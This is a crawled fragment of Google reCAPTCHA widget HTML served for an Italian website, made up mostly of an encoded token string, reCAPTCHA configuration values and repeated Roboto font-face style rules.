TTmcZwoE5wr/DrcKPUcO7wodhwp3Do8KiwpAOfgLCv8Kkd8KrFMOaOicMwqYobV5mwpHDv8O5w7tsAsKoKsOsBsKTwq/[base64]/DmRR9X8OtCMKVfcK+wp7CjcOVd3hBXCnChGMnHMOWGGHCpXsdwpDDi8O5V8Kew5PDpW7CksKbwoJgwoh/[base64]/[base64]/Cs8OLBhZYYcKTF8OcYsKOd1NxDsK2wrXCmT/Dr8K/woZlS8OiI2A7N8Otwo7CocO4V8ORw5UHAsOOw4MdWG3DtlDDmMOdwqlwBsKOw5IwNyJ/[base64]/KhbDnDlJwo3Djz3CkcKYw4IITcKSwpJmLjjDgRrDhkAdD8KOw4g8c8O8Gwo8ajE8IhjCkUpqGMO4H8OVwo8RJEsWwrMYwrbCvCRBFMKRKcO1Sj/DsgxjfMOZw6XCp8OQL8Ozw7p7w7zCqQ0zPVkaLMONMXLClcO9w5gvJcO4wrkQO34bw7zDscOxwqjDrcKqTcK0wp8jDMK1woTDnUvCksKQIsODw4YXw4vClQg1aEHDlMKiFlJPQcOOBWYRNTjDmyrDp8O3w4zDrTYyPBg3M3jCl8OCWsKeQToow4wVK8OEw5R1BMO/[base64]/DuMOJVlDDsHN0XkLDjsKTwqcaTsOOwqgWw458wrdIw6LDrcK5esOSw6Mew6AsXMOdI8KCw73Dr8KoAHNbw5fCm341W2VEYMKyQy5zwrrDglnCqQRjfcKtY8K8dBrClkvDnsO4w4zCjMK/w5YgP3jCsRllw4RjVg4DOsKIZHE0C1HCmSxNQ2tiSVZbdHBYCUbDvTMhe8KXwr1fw4TCo8KsPsOGw79Aw4NCUCXCicObwoQfExfCoG1ZwqXDtMKpNcO6wrIpFMKDwp/Do8OUw5HDnyTClMKnw4dRXTDDgcKWYsK3BMK/ej1JOjhLAzHCv8OFw6XCvDXDl8KAwrdLd8K4wpYCN8KISsOgHsO/P07DjRzDqcKuNmfDmcKLPGI+EMKINhYBbcOXGQfDjsKRw5U3w4/Ch8OowrBpwpN/wofCv2fClG3Ct8KEI8KqJDTDlcKhEW/Dq8KBAsOMwrU5w71aKjNAw51/[base64]/CrgIMCcK7UMOhYz4Nw4rDizdYOcK8w61jwpQKwoVHwrwww57DgcKFQMOzTMOQWWIAwqFtw4cqwqTDunQhR3rDukRCJ01CwqFFMBYMwrV+RDDDicKAHR0aPGQLw5HCgzFZesKbw4sGw6zCt8OyFQNqw4zDkA9yw7gwLlfCm0RNNMOdwooww4/[base64]/CrcOswo5kwqvDpTLDizjDnBhxJ8OTfgDCgC3DkgzCssOSw4g2w6XDm8Oqaj/Dshl6w6EGe8KnDwzDgws/[base64]/[base64]/CvsK+wq5Tw5rCggcvGwMYwoYpWcOAHnrDqcONw5YvTsKyMcKVw6wkwpl4wqZww6jCqcKlcgHCuFrCl8OgcsKQw4sSw7XDlsO9w5bDm0zCtUHDnTEeMcKnwq47wq45w7VwRsKTccO8wpnClMO/YBHDj0HDpMOpw7vCm1XCocKgwqJEwqpdwoEJwoZAa8KBXWHCk8O4ZE4JKcK1w7d4alwnw5oTwqzDrV9Ye8OIwow+w5hoP8OEVcKUwqPDk8K0fCDCuiPCmXvCgcOmL8KIwpQuCy7CjgPDv8OOw4PCrsOSw5bDq1fDtsO/[base64]/G8OZw6sXw5IFZSNUw4cVSsO/w4QFwqLCmsKTw7U5wqTDocO+aMOiOcK4WcKMw6XDi8OawpxibzQtfUgVMMOEw5zDp8KMw5fCu8O5w7tKwrQxGTAAIwrCrHpKw6MLQMOPwo/[base64]/XMK3w6oEw60GLsK6wrbCglzCgj/Ch8OMw4LCscONbRzDqwbDuSx+wo9Ww59kCjR4w7PDvcKde0JqQMK6w7NfCiB6wrRPQgfCi14KQcOVwoJ1wqN2J8OhKMOpUAIRw7vCnAJcNgk7AMOZw6kFL8KKw5bCuXoCwqDCkcOpw7Zow4tHwrvDksKnw5/CvsO5DXDDlcKXwpEAwpcBwqk7woV8fMOTQcK8w4Iaw4dYKQXCk2HCs8K5ccO+dDEVwrcRa8K4Ux7CvCEDXMOHOMKqUsKvcsOIw4PDuMOvw7LCgMKoDMOdccKaw6PCrQcewpDDt2rDosOqVxLDn3U4OMOyeMOqwo3DowESZ8OqAcOcwpxTZMOESQNpBn/CuQoow4XDusKsw68/wrc9JwdqXR/DhVfDpMK/[base64]/CksKxwr/CpFgWEMK/dMKZwoJOQ8Kfw6bDjMO3P8K8b8K7w7jDniQjw7tMw7nDqMKMMcOzPGXCgsOXwr8Rw7TCi8Khw67DqWMsw73DksO2w48qwqvCg2ZGwpZWI8ODwr/DgcK1fQXDp8OAwo9+AcOfRsOiwpXDp0rDmWIewoPDj2RUw5J/GcKkwpsfM8KSd8OaJWdsw4osZ8OwSMK1E8KnYsKFWsKUeytjwpJTwobCqcOdwqXCj8OgM8OGC8KAc8KfwqfDqSUyNcOBJsKHM8KKwoYDw5DDhVjCgyF+woN1ZVPDmnBodmzDvcK8w7APwqkKLMO/NsKyw7fCncOOGB/CmMKuKMObYHQqBsOINH98I8Krw64fw6fCmQ/Do0TCohpHAk4+TsKPwozCscK1YVzCpsKjPsOBN8O0wqzDgTRzbzZ+wqzDhMORwqpAw4HDuHXCnj7Dr04awovClW/DnhvCn2Vew4sVeXxdwq7DgjfDtw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc30r4UAAAAAGcjzHdobPCxY7Sjo8GxUIa9p7Yy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.rosanerolive.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/it/policies/privacy/\x22,\x22https://www.google.com/intl/it/policies/terms/\x22],\x22X1kjACe5MPTQ24hjG8eHq9OFayeKMPu4xofSJ4BU2S8\\u003d\x22,1,0,null,1,1768981656269,0,0,[3],null,[246,215],\x22RC-Csvx1y5hZuEh0g\x22,null,null,null,null,null,\x220dAFcWeA6Hvyrf08gmKEtOPdOezZ4S5pwsh0RM0r_Q3y5fmt1300A5tk_Ne9Zqyw-9qxZJMjeLgodec8zBOZYOgFt6_tj98adQMA\x22,1769064456374]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc30r4UAAAAAGcjzHdobPCxY7Sjo8GxUIa9p7Yy&co=aHR0cHM6Ly93d3cucm9zYW5lcm9saXZlLml0OjQ0Mw..&hl=it&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rywkar7r0mub
body_size: 48734
content:
<!DOCTYPE HTML><html dir="ltr" lang="it"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qIageQhHsftPB_yihQR6Gw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__it.js" nonce="qIageQhHsftPB_yihQR6Gw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qIageQhHsftPB_yihQR6Gw">
